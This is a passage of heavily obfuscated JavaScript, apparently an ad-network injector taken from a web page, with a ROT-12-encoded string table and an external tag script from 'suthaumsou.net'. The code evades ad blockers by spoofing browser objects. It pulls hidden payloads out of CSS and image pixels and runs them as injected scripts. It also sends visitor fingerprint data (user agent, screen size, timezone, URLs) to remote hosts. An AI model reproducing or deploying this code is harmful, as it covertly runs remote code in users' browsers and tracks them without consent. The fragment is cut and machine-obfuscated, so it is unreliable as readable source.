Ie(n){!ht(n)||Gn||(Gn=n===m,X=d[e.VK](e.rr),X[e.gK][e.wM]=e.MM,X[e.gK][e.BM]=e.X,X[e.gK][e.IM]=e.X,X[e.gK][e.lM]=e.X,X[e.gK][e.sM]=e.X,X[e.gK][e.Dr]=e.Pk,X[e.gK][e.DM]=e.bM,re=r=>{if(Le)return;r[e.SE](),r[e.gE](),Ke();let t=Nr(e.HM[e.BK](Ln,e.nE)[e.BK](n,e.cE));t&&n===O?An(n):t&&n===m&&Q(()=>{t[e.tE]||An(n)},e.mr)},Qt(X,re),d[e.Bb][e.ek](X),Le=!e.J)}function Ke(){try{Vt[e.Vr](n=>{K[e.jj](n,re,!e.X),K[e.jj](n,re,!e.J)}),X&&d[e.Bb][e.yk](X),re=void e.X}catch(n){}Le=!e.X}function Se(){return re===void e.X}function In(n){Ln=n}var Zt=e.rr,Sn=d[e.VK](Zt),Ot=e.Kr,Ct=e.jr,Rt=e.kr,Wt=e.Mr,Ht=e.br,Yt=e.Er;Sn[e.gK][e.Dr]=Ot,Sn[e.gK][e.Ar]=Ct;function Nt(n){let r=U[e.CE][e.vK][e.tk](d[e.rE])[e.Oj](t=>t[e.qM]===n)[e.lk]()[e.dj];return(r[e.X][e.Xb][e.FM](e.AM)?r[e.X][e.gK][e.zM]:r[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function $e(n){return fr(x(n)[e.nM](e.h)[e.vj](function(r){return e.kE+(e.xk+r[e.Uk](e.X)[e.gj](e.XE))[e.vK](-e.V)})[e.WK](e.h))}function ke(n){let r=x(n),t=new tr(r[e.cK]);return new Je(t)[e.vj]((u,o)=>r[e.Uk](o))}function Ft(n,r){return new D((t,u)=>{let o=d[e.VK](Rt);o[e.qM]=n,o[e.Rb]=Wt,o[e.gM]=Yt,o[e.mb]=Ht,d[e.eb][e.ob](o,d[e.eb][e.KE]),o[e.wk]=()=>{try{let q=Nt(o[e.qM]);o[e.UM][e.yk](o),t(r===ye?ke(q):$e(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.yk](o),u()}})}function Pt(n,r){return new D((t,u)=>{let o=new qr;o[e.mb]=e.tb,o[e.Ak]=n,o[e.wk]=()=>{let q=d[e.VK](e.JE);q[e.sk]=o[e.sk],q[e.bj]=o[e.bj];let c=q[e.dE](e.UE);c[e.VE](o,e.X,e.X);let{data:M}=c[e.ZE](e.X,e.X,o[e.sk],o[e.bj]),j=M[e.vK](e.X,e.uE)[e.Oj]((l,H)=>(H+e.J)%e.Hr)[e.yj]()[e.Cj]((l,H,fe)=>l+H*i[e.ME](e.fE,fe),e.X),s=[];for(let l=e.uE;l<M[e.cK];l++)if((l+e.J)%e.Hr){let H=M[l];(r===ye||H>=e.qE)&&s[e.ej](J[e.ij](H))}let w=R(s[e.WK](e.h)[e.yE](e.X,j)),h=r===ye?ke(w):$e(w);return t(h)},o[e.KK]=()=>u()})}function At(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=new K[e.Zk];if(M[e.ik](u,n),M[e.OM]=t,M[e.Tb]=!e.X,M[e.rM](mt,R(V(r))),M[e.wk]=()=>{let j=e.Rr();j[e.Jb]=M[e.Jb],j[e.Br]=t===Ae?v[e.pE](M[e.Br]):M[e.Br],[e.Ub,e.TE][e.vb](M[e.Jb])>=e.X?q(j):c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},M[e.KK]=()=>{c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},u===Yn){let j=typeof o==e.vE?v[e.pE](o):o;M[e.rM](Pe,Hn),M[e.Ik](j)}else M[e.Ik]()})}function Dt(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=Dr(n),j=Tr(),s=!e.J,w,h,l=()=>{try{j[e.UM][e.yk](j),K[e.jj](e.w,H),s||c(new I(e.PE))}catch(fe){}};function H(fe){let Me=oe[e.Cb](fe[e.tM])[e.lk]();if(Me===M)if(dn(h),fe[e.tM][Me]===e.v){let Y=e.Rr();Y[Me]=e.Rr(e.iE,e.wE,e.SM,R(V(r)),e.GM,u,e.CM,typeof o==e.vE?v[e.pE](o):o),u===Yn&&(Y[Me][e.AE]=v[e.pE](e.Rr(e.e,Hn))),j[e.Wb][e.cj](Y,e.wK)}else{s=!e.X,l(),dn(w);let Y=e.Rr(),Mn=v[e.OK](x(fe[e.tM][Me]));Y[e.Jb]=Mn[e.IE],Y[e.Br]=t===ye?ke(Mn[e.CM]):$e(Mn[e.CM]),[e.Ub,e.TE][e.vb](Y[e.Jb])>=e.X?q(Y):c(new I(e.rY[e.BK](Y[e.Jb],e.RE)[e.BK](r)))}}K[e.sr](e.w,H),j[e.Ak]=n,(d[e.CM]||d[e.Bb])[e.ek](j),h=Q(l,e.jE),w=Q(l,e.Qr)})}function he(n){try{return n[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(r){return e.h}}var ce=e.Yr,Tt=e.Sr,Gt=e.O,Lt=e.s,It=e.gr,G=e.Rr();G[e.er]=e.O,G[e.tr]=e.W,G[e.yr]=e.c,G[e.Lr]=e.p,G[e.Nr]=e.B,G[e.Fr]=e.Q;function $n(n,r){let t=G[r]||Lt,u=z(n,e.JK)[e.gj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Tt][e.WK](t),c=[ce,u,Gt][e.WK](t);return[o,q,c]}function St(){let n=a[ce];if(n)return n;let r=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);return a[ce]=r,r}function $t(n){let r=e.EM[e.BK](ne(),e.uk),t=oe[e.Cb](n)[e.vj](o=>{let q=ur(n[o]);return[o,q][e.WK](e.EE)})[e.WK](e.zk),u=new K[e.Zk];u[e.ik](e.q,r,!e.X),u[e.rM](Pe,st),u[e.Ik](t)}function xe(n,r){let[t,u,o]=$n(n,r),q=z(a[o],e.JK)||e.X;a[o]=q+e.J,a[t]=new p()[e.xM](),a[u]=e.h}function ve(n,r,t){let[u,o,q]=$n(n,r);if(a[u]&&!a[o]){let c=z(a[q],e.JK)||e.X,M=z(a[u],e.JK),j=new p()[e.xM](),s=j-M,{referrer:w}=d,h=K[e.Qj][e.qM];a[o]=j,a[q]=e.X;let l=e.Rr(e.RM,n,e.mM,w,e.oM,s,e.TM,t,e.PM,j,e.fM,St(),e.xb,h,e.rb,M,e.Kb,c,e.jb,g[e.Pr],e.kb,K[e.tj][e.sk],e.Mb,K[e.tj][e.bj],e.GM,r||It,e.bb,new p()[e.dk](),e.Eb,he(t),e.Yb,he(w),e.Sb,he(h),e.gb,g[e.Ib]||g[e.lb]);$t(l)}}var kt=new b(e.CK,e.xK),ef=new b(e.GK),nf=new b(e.hK),rf=e.Cr,kn=[rf,m[e.gj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=qf,te[e.B]=Kf,te[e.Q]=nn,te[e.Sr]=er;var tf=[nn,er];function ff(n){return kt[e.QK](n)?n:ef[e.QK](n)?e.aM[e.BK](n):nf[e.QK](n)?e.HM[e.BK](K[e.Qj][e.yb])[e.BK](n):K[e.Qj][e.qM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](n)[e.WK](e.HK)}function uf(){let n=[a[kn]][e.BK](oe[e.Cb](te));return n[e.Oj]((r,t)=>r&&n[e.vb](r)===t)}function of(){return[...tf]}function en(n,r,t,u,o){let q=n[e.YM]();return u&&u!==pe?q?q(r,t,u,o)[e.pj](c=>c)[e.Wj](()=>en(n,r,t,u,o)):nn(r,t,u,o):q?te[q](r,t||e.Pb)[e.pj](c=>(a[kn]=q,c))[e.Wj](()=>en(n,r,t,u,o)):new D((c,M)=>M())}function qf(n,r){W(e.UK);let t=e.Lr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.Gb)[e.BK](R(n));return Ft(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function Kf(n,r){W(e.dK);let t=e.Nr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.hb)[e.BK](R(n));return Pt(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function nn(n,r,t,u){W(e.ZK);let o=e.Fr,q=Ye(),c=e.HM[e.BK](ne(),e.HK)[e.BK](q,e.ak);return At(c,n,r,t,u)[e.pj](M=>(xe(m,o),M))[e.Wj](M=>{throw ve(m,o,c),M})}function er(n,r,t,u){W(e.Xk),gn(ne());let o=e.iK,q=Ar();return Dt(q,n,r,t,u)[e.pj](c=>(xe(m,o),c))[e.Wj](c=>{throw ve(m,o,q),c})}function rn(n,r,t,u){n=ff(n),t=t?t[e.Qb]():e.h;let o=t&&t!==pe?of():uf();return W(e.h[e.BK](t,e.i)[e.BK](n)),en(o,n,r,t,u)[e.pj](q=>q&&q[e.Br]?q:e.Rr(e.Jb,e.Ub,e.Br,q))}var tn=e.Gr,fn=e.hr,cf=e.vr,Mf=e.Or,df=e.Wr,bf=e.cr,zf=e.pr,jf=e.Br,un,on;function qn(n){let r=n&&n[e.tM]&&n[e.tM][e.SM],t=n&&n[e.tM]&&n[e.tM][e.gM],u=n&&n[e.tM]&&n[e.tM][e.CM],o=n&&n[e.tM]&&n[e.tM][e.GM],q=n&&n[e.tM]&&n[e.tM][e.hM],c=n&&n[e.tM]&&n[e.tM][e.vM],M=n&&n[e.tM]&&n[e.tM][e.OM],j=n&&n[e.tM]&&n[e.tM][e.WM],s=j===m||j===O,w=e.Rr();q!==tn&&q!==fn||(t===cf?(w[e.gM]=Mf,w[e.sb]=C,w[e.WM]=m,w[e.Db]=O):t===df&&c&&(!j||s)&&(w[e.gM]=bf,w[e.vM]=c,rn(r,M,o,u)[e.pj](h=>{let l=e.Rr();l[e.gM]=jf,l[e.SM]=r,l[e.vM]=c,l[e.tM]=h,Kn(q,l)})[e.Wj](h=>{let l=e.Rr();l[e.gM]=zf,l[e.SM]=r,l[e.vM]=c,l[e.Nb]=h&&h[e.w],Kn(q,l)})),w[e.gM]&&Kn(q,w))}function Kn(n,r){switch(r[e.hM]=n,n){case fn:on[e.cj](r);break;case tn:default:un[e.cj](r);break}K[e.cj](r,e.wK)}function af(){try{un=new bn(tn),un[e.sr](e.w,qn),on=new bn(fn),on[e.sr](e.w,qn)}catch(n){}K[e.sr](e.w,qn)}var nr=d[e.qr];function mf(n,r,t){return new D((u,o)=>{W(e.Zb);let q;if([e.Hr,e.ur,e.nr][e.vb](C)>-e.J){q=d[e.VK](e.Jk);let c=d[e.OE](n);q[e.wk]=t,q[e.ek](c),q[e.WE](e.GE,m),q[e.WE](e.hE,he(x(wn)));try{nr[e.UM][e.ob](q,nr)}catch(M){(d[e.CM]||d[e.Bb])[e.ek](q)}}else N(n);Q(()=>(q!==void e.X&&q[e.UM][e.yk](q),hn(r)?(W(e.HE),u()):o()))})}function lf(n,r){let t=n===e.J?pt():x(wn);return rn(t,e.v,e.v,e.v)[e.pj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&bt(m,u),u))[e.Wj](()=>zt(m))[e.pj](u=>{u&&mf(u,n,r)})}Ir();function Xe(n){return hn()?e.v:(W(e.XM),Sr(),rr(n))}function rr(n){return C===e.J&&Se()&&Ie(m),Ne()?(Te(),K[gr]=rn,Fn()[e.pj](r=>{if(r&&C===e.J){let t=new K[e.Zk];t[e.ik](e.F,e.HM[e.BK](r)),t[e.rM](lt,m),In(r),t[e.wk]=()=>{let u=d[e.VK](e.Jk),o=d[e.OE](t[e.Br][e.Nk](/document\b/g,q()));u[e.wk]=n;function q(){let c=e.kY[e.BK](i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));return K[c]=K[e.wb],c}u[e.ek](o),(d[e.CM]||d[e.Bb])[e.ek](u),Q(()=>{u!==void e.X&&(u[e.UM][e.yk](u),Ke())})},t[e.Ik]();return}lf(C,n)[e.pj](()=>{ln([m,O],ne())})})):Q(rr,e.Qk)}function wf(){Se()&&Ie(O),Lr(n=>{try{return n&&Se()&&(Ke(),Ie(m)),gt(),Fn(!e.X)[e.pj](r=>{cn(n,r)})[e.Wj](()=>{cn(n)})}catch(r){return cn(n)}})}function cn(n,r){let t=r||x(En);In(t);let u=d[e.VK](e.Jk);u[e.KK]=()=>{Ke(),Xe()},u[e.wk]=()=>{Ke()},u[e.Ak]=e.EM[e.BK](t,e.db)[e.BK](n?m:O),(d[e.CM]||d[e.Bb])[e.ek](u)}K[Rr]=Xe,K[Wr]=Xe,Q(Xe,e.Qr),Vn(Oe,Ze),Vn(ie,Qe),af(),Hr&&C===e.J&&wf();try{$}catch(n){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.8",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/tfyx",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"puh",Kr:999999,jr:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",kr:"xuzw",Mr:"efkxqetqqf",br:"mzazkyage",Er:"fqjf/oee",Yr:"zdm8od49pds",Sr:"r",gr:"gzwzaiz",Cr:"f4wp70p8osq",Gr:"gwtrajlpasc",hr:"wmtityzzu",vr:"buzs",Or:"bazs",Wr:"dqcgqef",cr:"dqcgqef_mooqbfqp",pr:"dqcgqef_rmuxqp",Br:"dqebazeq",Qr:1e4,Vr:"radQmot",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:"fdkFab",Jr:"sqfBmdqzfZapq",Ur:"dmzpay",dr:"fuyqe",Zr:"ogddqzf",ir:"dqmpk",wr:"pmfq",Ir:"fxp",lr:"dmi",sr:"mppQhqzfXuefqzqd",Dr:"lUzpqj",Ar:"nmowsdagzpUymsq",er:"PQXUHQDK_VE",tr:"PQXUHQDK_OEE",yr:"BDAJK_VE",Lr:"BDAJK_OEE",Nr:"BDAJK_BZS",Fr:"BDAJK_JTD",qr:"ogddqzfEodubf",Rr:function(){let e={},K=[].slice.call(arguments);for(let d=0;d<K.length-1;d+=2)e[K[d]]=K[d+1];return e},mr:1e3,or:42,Tr:36e5,Pr:"geqdMsqzf",fr:"mzpdaup",xK:"u",rK:"iuzpaie zf",KK:"azqddad",jK:"zmh",kK:"([^m-l0-9]+)",MK:"_rmxeq",bK:"yageqpaiz",EK:"yageqgb",YK:"fagotqzp",SK:"fagotefmdf",gK:"efkxq",CK:"^tffbe?:",GK:"^//",hK:"^/",vK:"exuoq",OK:"bmdeq",WK:"vauz",cK:"xqzsft",pK:"__BBG_EQEEUAZ_1_",BK:"oazomf",QK:"fqef",VK:"odqmfqQxqyqzf",HK:"/",nK:".tfyx",uK:36,zK:".",aK:"!",XK:"&ar=1",JK:10,UK:"dqcgqefNkOEE",dK:"dqcgqefNkBZS",ZK:"dqcgqefNkJTD",iK:"BDAJK_RDMYQ",wK:"*",IK:48,lK:9,sK:"0",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:"qz-GE",fK:"qz-SN",xj:"qz-OM",rj:"qz-MG",Kj:"eh-EQ",jj:"dqyahqQhqzfXuefqzqd",kj:"up",Mj:"fmdsqfUp",bj:"tqustf",Ej:"iuz",Yj:"pao",Sj:"paoQxqyqzf",gj:"faEfduzs",Cj:"dqpgoq",Gj:"//vayfuzsu.zqf/mbg.btb?lazqup=",hj:"ymfot",vj:"ymb",Oj:"ruxfqd",Wj:"omfot",cj:"baefYqeemsq",pj:"ftqz",Bj:function(e,K){return new b(e,K)},Qj:"xaomfuaz",Vj:"1bj",Hj:"mnagf:nxmzw",nj:"BTB",uj:"VE",zj:18e5,aj:"uBtazq|uBmp|uBap",Xj:"Hqdeuaz\\/[^E]+Emrmdu",Jj:"rudqraj",Uj:"su",dj:"oeeDgxqe",Zj:57,ij:"rdayOtmdOapq",wj:35,Ij:60,lj:120,sj:480,Dj:180,Aj:720,ej:"bget",tj:"eodqqz",yj:"dqhqdeq",Lj:"eod",Nj:"urdmyq",Fj:"B",qj:"Z",Rj:"B/Z",mj:"Z/B",oj:"B/Z/Z",Tj:"Z/B/Z",Pj:"B/Z/B/Z",fj:"Z/Z/Z/Z",xk:"00",rk:"000",Kk:"0000",jk:"00000",kk:"zqie",Mk:"bmsqe",bk:"iuwu",Ek:"ndaieq",Yk:"huqi",Sk:"yahuq",gk:"mdfuoxq",Ck:"mdfuoxqe",Gk:"efmfuo",hk:"bmsq",vk:"uzpqj",Ok:"iqn",Wk:"mfan",ck:"DqsQjb",pk:"pqoapqGDUOaybazqzf",Bk:"Ymft",Qk:100,Vk:"Otdayq\\/([0-9]{1,})",Hk:"OduAE\\/([0-9]{1,})",nk:"mffmotQhqzf",uk:"/qhqzf",zk:"&",ak:".veaz",Xk:"dqcgqefNkUrdmyq",Jk:"eodubf",Uk:"otmdOapqMf",dk:"sqfFuyqlazqArreqf",Zk:"JYXTffbDqcgqef",ik:"abqz",wk:"azxamp",Ik:"eqzp",lk:"bab",sk:"iupft",Dk:"abmoufk",Ak:"edo",ek:"mbbqzpOtuxp",tk:"omxx",yk:"dqyahqOtuxp",Lk:"rxaad",Nk:"dqbxmoq",Fk:3571,qk:"ep",Rk:"sgy",mk:"bwqk",ok:"befduzs",Tk:"begrrujqe",Pk:2147483647,fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Mzpdaup",jM:"Rudqraj",kM:56,MM:"rujqp",bM:"mgfa",EM:"//",YM:"eturf",SM:"gdx",gM:"fkbq",CM:"napk",GM:"yqftap",hM:"otmzzqx",vM:"dqcgqef_up",OM:"dqebazeqFkbq",WM:"lazqup_mpnxaow",cM:97,pM:122,BM:"fab",QM:"lazqUp",VM:"radymf",HM:"tffbe://",nM:"ebxuf",uM:"mnopqrstuvwxyzabcdefghijkl",zM:"oazfqzf",aM:"tffbe:",XM:"efmdfXampuzs",JM:"rb",UM:"bmdqzfZapq",dM:"s",ZM:16807,iM:27,wM:"baeufuaz",IM:"xqrf",lM:"dustf",sM:"naffay",DM:"bauzfqdQhqzfe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"fzqyqxQfzqygoap",LM:"Mphqdf1",NM:" ",FM:"uzoxgpqe",qM:"tdqr",RM:"lazqup",mM:"dqrqddqd",oM:"fuyq_purr",TM:"rmuxqp_gdx",PM:"rmux_fuyq",fM:"geqd_up",xb:"ogddqzf_gdx",rb:"xmef_egooqee",Kb:"egooqee_oagzf",jb:"geqd_msqzf",kb:"eodqqz_iupft",Mb:"eodqqz_tqustf",bb:"fuyqlazq",Eb:"rmuxqp_gdx_paymuz",Yb:"dqrqddqd_paymuz",Sb:"ogddqzf_gdx_paymuz",gb:"ndaieqd_xmzs",Cb:"wqke",Gb:".oee?",hb:".bzs?",vb:"uzpqjAr",Ob:"pmfmeqf",Wb:"oazfqzfIuzpai",cb:"MMN ",pb:"|",Bb:"paogyqzfQxqyqzf",Qb:"faGbbqdOmeq",Vb:"hqdeuaz",Hb:"eagdoqLazqUp",nb:"paymuz",ub:"sqzqdmfuazFuyq",zb:"qjfdm",ab:"mbbxk",Xb:"eqxqofadFqjf",Jb:"efmfge",Ub:200,db:"/5/",Zb:"efmdfUzvqofEodubfOapq",ib:"eqxqofad",wb:"paogyqzf",Ib:"xmzsgmsq",lb:"geqdXmzsgmsq",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"oazfqzfPaogyqzf",eb:"tqmp",tb:"geq-odqpqzfumxe",yb:"taef",Lb:"ruzp",Nb:"qddad",Fb:"sqfQxqyqzfeNkFmsZmyq",qb:"hmxgq",Rb:"dqx",mb:"odaeeAdusuz",ob:"uzeqdfNqradq",Tb:"iuftOdqpqzfumxe",Pb:"fqjf",fb:"eagdeqPuh",xE:"dqxmfuhq",rE:"efkxqEtqqfe",KE:"rudefOtuxp",jE:2e3,kE:"%",ME:"bai",bE:"6g90tD4d4Dd1r8xzjbbl",EE:"=",YE:"sqfMxxDqebazeqTqmpqde",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"bdafafkbq",GE:"pmfm-lazq-up",hE:"pmfm-paymuz",vE:"anvqof",OE:"odqmfqFqjfZapq",WE:"eqfMffdungfq",cE:"?pahd=fdgq",pE:"efduzsurk",BE:"faUEAEfduzs",QE:"[\\d\\z]+",VE:"pdmiUymsq",HE:"qzpUzvqofEodubfOapq",nE:"/4/",uE:12,zE:"nxaow",aE:"fduy",XE:16,JE:"omzhme",UE:"2p",dE:"sqfOazfqjf",ZE:"sqfUymsqPmfm",iE:"f",wE:"baef",IE:"efmfge_oapq",lE:"puebxmk",sE:30,DE:5e3,AE:"tqmpqde",eE:"qddad.oay",tE:"oxaeqp",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:"' ituxq dqcgqefuzs ",mE:": ",oE:"fuyqagf",TE:204,PE:"qddad dqcgqef fuyqagf",fE:256,xY:"efmfgeFqjf",rY:"qddad '",KY:8,jY:"paogyqzf\\n",kY:"_"}).reduce((e,K)=>(oe.defineProperty(e,K[0],{get:()=>typeof K[1]!="string"?K[1]:K[1].split("").map(d=>{let g=d.charCodeAt(0);return g>=65&&g<=90?J.fromCharCode((g-65+26-12)%26+65):g>=97&&g<=122?J.fromCharCode((g-97+26-12)%26+97):d}).join("")}),e),{}),window,Kr,B)});})();</script><script src="//suthaumsou.net/tag.min.js" data-zone="8155626" data-cfasync="false" async onerror="_bzmisxds()" onload="_iufvi()"></script>
  <script data-cfasync="false" type="text/javascript">(()=>{var f='rCaohdCemzoMraftzhgznriarntdSozmyzttroeSptorriPnegnzisfleidczetzcreejpblOazceelzbzafrourgEiafcnhozcazpwpoldynzigWettnzectrneoactzedTleixhtCNdondeepzpRaezglEmxtphzzadtloibhzCXtGsIr=izfczo>necmaatrzf(id/o<c>u"meennotn):zygazlcpaslildz"l=oeclayltSst o"rkangaelzb_:dtautoabzas"e=tcIrtse mezmgaertfIit<[base64]'.split("").reduce((J,x,R)=>R%2?J+x:x+J).split("z");(J=>{let x=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],R=[f[10],f[11],f[12]],N=document,v,p,i=window,U={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(z){p=(N[f[10]]?N[f[10]][f[18]]:N[f[12]]||N[f[19]])[f[20]](),p[f[21]]=f[22],v=p[f[23]]}N[f[9]](f[24])[0][f[25]](v),i=v[f[26]];let _={};_[f[27]]=!1,i[f[28]][f[29]](i[f[30]],f[31],_);let L=i[f[32]][f[33]]()[f[34]](36)[f[35]](2)[f[36]](/^\d+/,f[37]);window[L]=document,x[f[38]](z=>{document[z]=function(){return i[f[13]][z][f[39]](window[f[13]],arguments)}}),R[f[38]](z=>{let B={};B[f[27]]=!1,B[f[40]]=()=>N[z],i[f[28]][f[29]](U,z,B)}),document[f[41]]=function(){let z=new i[f[42]](i[f[43]](f[44])[f[45]](f[46],i[f[43]](f[44])),f[47]);return arguments[0]=arguments[0][f[36]](z,L),i[f[13]][f[41]][f[48]](window[f[13]],arguments[0])};try{window[f[49]]=window[f[49]]}catch(z){let B={};B[f[50]]={},B[f[51]]=(V,Je)=>(B[f[50]][V]=i[f[30]](Je),B[f[50]][V]),B[f[52]]=V=>{if(V in B[f[50]])return B[f[50]][V]},B[f[53]]=V=>(delete B[f[50]][V],!0),B[f[54]]=()=>(B[f[50]]={},!0),delete window[f[49]],window[f[49]]=B}try{window[f[43]]}catch(z){delete window[f[43]],window[f[43]]=i[f[43]]}try{window[f[55]]}catch(z){delete window[f[55]],window[f[55]]=i[f[55]]}try{window[f[42]]}catch(z){delete window[f[42]],window[f[42]]=i[f[42]]}for(key in document)try{U[key]=document[key][f[56]](document)}catch(z){U[key]=document[key]}}catch(_){}let b=_=>{try{return i[_]}catch(L){try{return window[_]}catch(z){return null}}};[f[30],f[43],f[57],f[58],f[59],f[60],f[32],f[61],f[42],f[62],f[62],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[55],f[74],f[28],f[75],f[76],f[77],f[78],f[49],f[79]][f[38]](_=>{try{if(!window[_])throw new i[f[77]](f[37])}catch(L){try{let z={};z[f[27]]=!1,z[f[40]]=()=>i[_],i[f[28]][f[29]](window,_,z)}catch(z){}}}),J(b(f[30]),b(f[43]),b(f[57]),b(f[58]),b(f[59]),b(f[60]),b(f[32]),b(f[61]),b(f[42]),b(f[62]),b(f[62]),b(f[63]),b(f[64]),b(f[65]),b(f[66]),b(f[67]),b(f[68]),b(f[69]),b(f[70]),b(f[71]),b(f[72]),b(f[73]),b(f[55]),b(f[74]),b(f[28]),b(f[75]),b(f[76]),b(f[77]),b(f[78]),b(f[49]),b(f[79]),U)})((J,x,R,N,v,p,i,U,b,_,L,z,B,V,Je,Q,ue,tr,dn,A,Ef,bn,fr,ur,oe,sf,or,I,qr,a,zn,Kr)=>{(function(e,K,d,g){(()=>{function de(n){let r=n[e.gj]()[e.Uk](e.X);return r>=e.IK&&r<=e.Zj?r-e.IK:r>=e.cM&&r<=e.pM?r-e.cM+e.JK:e.X}function jn(n){return n<=e.lK?J[e.ij](n+e.IK):n<=e.wj?J[e.ij](n+e.cM-e.JK):e.sK}function cr(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=(r+e.J)*(u+e.J),q=(de(t)+o)%e.uK;return jn(q)})[e.WK](e.h)}function _e(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=r[u%(r[e.cK]-e.J)],q=de(o),c=de(t)-q,M=c<e.X?c+e.uK:c;return jn(M)})[e.WK](e.h)}var Mr=L,D=Mr,dr=new b(e.fr,e.xK),ir=new b(e.rK,e.xK),br=e.V,zr=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],jr=[[e.oK],[-e.Ij],[-e.lj],[-e.sj,-e.Dj],[e.TK,e.tK,-e.oK,-e.Aj]],ar=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(n,r){try{let t=n[e.Oj](u=>u[e.vb](r)>-e.J)[e.YM]();return n[e.vb](t)+br}catch(t){return e.X}}function mr(n){return dr[e.QK](n)?e.ur:ir[e.QK](n)?e.V:e.J}function lr(n){return Ue(zr,n)}function wr(n){return Ue(jr,n[e.dk]())}function Er(n){return Ue(ar,n)}function sr(n){return n[e.nM](e.HK)[e.vK](e.J)[e.Oj](r=>r)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Cj]((r,t)=>r+de(t),e.X)%e.zr+e.J}var Ve=[];function yr(){return Ve}function W(n){Ve[e.vK](-e.J)[e.lk]()!==n&&Ve[e.ej](n)}var qe=typeof d<e.s?d[e.qr]:e.v,Qe=e.H,Ze=e.n,ie=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),pr=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),Oe=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),yf=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);function an(n){qe[e.jj](Qe,an),[mr(g[e.Pr]),lr(K[e.tj][e.bj]),wr(new p),sr(K[e.Qj][e.qM]),Er(g[e.Ib]||g[e.lb])][e.Vr](r=>{let t=z(i[e.Ur]()*e.JK,e.JK);Q(()=>{let u=e.Rr();u[e.kj]=n[e.Mj],u[e.qb]=r,K[e.cj](u,e.wK),W(e.LE[e.BK](r))},t)})}function mn(n){qe[e.jj](Ze,mn);let r=e.Rr();r[e.kj]=n[e.Mj];let{href:t}=K[e.Qj],u=new K[e.Zk];u[e.ik](e.R,t),u[e.wk]=()=>{r[e.Br]=u[e.YE](),K[e.cj](r,e.wK)},u[e.KK]=()=>{r[e.Br]=e.Nb,K[e.cj](r,e.wK)},u[e.Ik]()}qe&&(qe[e.sr](Qe,an),qe[e.sr](Ze,mn));var Br=e.u,gr=e.z,T=e.a,be=d[e.qr],Z=[K],hr=[],xr=()=>{};be&&be[e.KK]&&(xr=be[e.KK]);try{let n=Z[e.vK](-e.J)[e.lk]();for(;n&&n!==n[e.BM]&&n[e.BM][e.tj][e.bj];)Z[e.ej](n[e.BM]),n=n[e.BM]}catch(n){}Z[e.Vr](n=>{n[e.wb][e.Bb][e.Ob][e.JM]||(n[e.wb][e.Bb][e.Ob][e.JM]=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));let 